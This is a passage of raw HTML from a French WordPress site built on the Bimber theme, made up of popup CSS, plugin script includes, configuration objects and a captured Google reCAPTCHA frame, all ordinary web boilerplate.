            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

                .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='g1-socials-basic-screen-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/screen-basic.min.css?ver=1.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='g1-socials-snapcode-css' href='https://lefilsdepub.com/wp-content/plugins/g1-socials/css/snapcode.min.css?ver=1.2.28' type='text/css' media='all' />
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/youtube.js?ver=1.4.13" id="mace-lazy-load-youtube-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/lazysizes.min.js?ver=4.0" id="lazysizes-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/lazy-load/assets/js/lazysizes/plugins/unveilhooks/ls.unveilhooks.min.js?ver=5.2.0" id="lazysizes-unveilhooks-js"></script>
<script type="text/javascript" id="mace-gallery-js-extra">
/* <![CDATA[ */
var macegallery = {"i18n":{"of":"of"},"html":"\n<div class=\"g1-gallery-wrapper g1-gallery-dark\">\n\t<div class=\"g1-gallery\">\n\t\t<div class=\"g1-gallery-header\">\n\t\t\t<div class=\"g1-gallery-header-left\">\n\t\t\t\t<div class=\"g1-gallery-logo\">\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t<div class=\"g1-gallery-title g1-gamma g1-gamma-1st\">{title}<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-header-right\">\n\t\t\t\t<div class=\"g1-gallery-back-to-slideshow\">Back to slideshow<\/div>\n\t\t\t\t<div class=\"g1-gallery-thumbs-button\"><\/div>\n\t\t\t\t<div class=\"g1-gallery-numerator\">{numerator}<\/div>\n\t\t\t\t<div class=\"g1-gallery-close-button\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"g1-gallery-body\">\n\t\t\t<div class=\"g1-gallery-frames\">\n\t\t\t\t{frames}\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-thumbnails32\">\n\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">\n\t\t\t\t\t{thumbnails32}\n\t\t\t\t<\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"g1-gallery-sidebar\">\n\t\t\t\t\t<div class=\"g1-gallery-shares\">\n\t\t\t\t\t<\/div>\n\t\t\t\t\t<div class=\"g1-gallery-ad\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails\">\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-up\"><\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-collection\">{thumbnails}<\/div>\n\t\t\t\t\t\t\t<div class=\"g1-gallery-thumbnails-down\"><\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","shares":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/media-ace/includes/gallery/js/gallery.js?ver=1.4.13" id="mace-gallery-js"></script>
<script type="text/javascript" id="snax-collections-js-extra">
/* <![CDATA[ */
var snax_collections_js_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","home_url":"https:\/\/lefilsdepub.com","user_id":"0","post_id":"2190","nonce":"e12edf1d6e","history":"off","i18n":{"are_you_sure_remove":"Entire collection with all items will be removed. Proceed?","are_you_sure_clear_all":"All collection items will be removed. Proceed?","removed":"Collection has been successfully removed","removing_items":"Removing collection items..."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/collections.min.js?ver=1.94" id="snax-collections-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/jquery.timeago.js?ver=1.5.2" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/jquery.timeago/locales/jquery.timeago.fr.js" id="jquery-timeago-fr-js"></script>
<script type="text/javascript" id="snax-front-js-extra">
/* <![CDATA[ */
var snax_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/lefilsdepub.com","autosave_interval":"60","use_login_recaptcha":"","recaptcha_api_url":"https:\/\/www.google.com\/recaptcha\/api.js","recaptcha_version":"20","recaptcha_site_key":"","enable_login_popup":"1","login_url":"https:\/\/lefilsdepub.com\/wp-login.php?snax_login_popup=on","login_popup_url_var":"snax_login_popup","logged_in":"","login_success_var":"snax_login_success","delete_status_var":"snax_delete_status","item_comments_js_enabled":"1","i18n":{"are_you_sure":"Are you sure?","recaptcha_invalid":"<strong>ERROR<\/strong>: The reCAPTCHA you entered is incorrect.","passwords_dont_match":"Passwords don't match.","link_invalid":"Your password reset link appears to be invalid or expired.","password_set":"New password has been set","duplicate_comment":"Duplicate comment detected; it looks as though you&#8217;ve already said that!","comment_fail":"Comment Submission Failure","see_all_replies":"See all replies","user_is_logging":"Please wait. You are logging in&hellip;","points_singular_tpl":"<strong>%d<\/strong> Point","points_plural_tpl":"<strong>%d<\/strong> Points","points_singular_short_tpl":"<strong>%s<\/strong> Point","points_plural_short_tpl":"<strong>%s<\/strong> Points","popup_close_label":"Close (Esc)"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/snax/assets/js/front.js?ver=1.94" id="snax-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.8.3" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.8.3" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.8.3" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"71fccf1967","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/lefilsdepub.com\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wyr-front-js-extra">
/* <![CDATA[ */
var wyr_front_config = {"ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","error_msg":"Some error occurred while voting. Please try again.","number_format":{"decimals":0,"dec_point":",","thousands_sep":"\u00a0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/plugins/whats-your-reaction/js/front.js?ver=1.3.20" id="wyr-front-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/stickyfill/stickyfill.min.js?ver=2.0.3" id="stickyfill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.placeholder/placeholders.jquery.min.js?ver=4.0.1" id="jquery-placeholder-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.js" id="match-media-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/matchmedia/matchmedia.addlistener.js" id="match-media-add-listener-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/picturefill/picturefill.min.js?ver=2.3.1" id="picturefill-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/jquery.waypoints/jquery.waypoints.min.js?ver=4.0.0" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/enquire/enquire.min.js?ver=2.1.2" id="enquire-js"></script>
<script type="text/javascript" id="bimber-global-js-extra">
/* <![CDATA[ */
var bimber_front_config = {"debug_mode":"","ajax_url":"https:\/\/lefilsdepub.com\/wp-admin\/admin-ajax.php","timeago":"on","sharebar":"off","i18n":{"menu":{"go_to":"Go to"},"newsletter":{"subscribe_mail_subject_tpl":"Check out this great article: %subject%"},"bp_profile_nav":{"more_link":"More"}},"comment_types":["wp"],"auto_load_limit":"0","auto_play_videos":"","use_gif_player":"1","setTargetBlank":"1","useWaypoints":"1","stack":"bunchy","wpp":{"token":"60a1313e94"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/global.js?ver=9.2.5" id="bimber-global-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/libgif/libgif.js" id="libgif-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/players.js?ver=9.2.5" id="bimber-players-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-14 09:25:54+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/ajax-search.js?ver=9.2.5" id="bimber-ajax-search-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/single.js?ver=9.2.5" id="bimber-single-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/skin-mode.js?ver=9.2.5" id="bimber-skin-mode-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/flickity/flickity.pkgd.min.js?ver=2.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://lefilsdepub.com/wp-content/themes/bimber/js/back-to-top.js?ver=9.2.5" id="bimber-back-to-top-js"></script>
</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl504981'},{'dcenter':'p3'},{'cp_id':'9908628'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JYjxMfkeRZxstrsllGHZjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769526243786');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>